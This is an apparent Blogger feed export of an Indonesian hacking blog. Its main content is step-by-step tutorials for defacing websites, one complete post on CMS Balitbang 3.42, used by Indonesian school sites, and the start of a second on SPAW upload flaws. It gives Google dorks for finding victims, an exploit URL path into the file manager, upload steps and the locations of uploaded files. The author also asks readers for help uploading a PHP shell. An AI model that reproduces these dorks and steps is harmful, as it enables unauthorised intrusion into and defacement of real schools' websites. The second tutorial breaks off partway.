left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 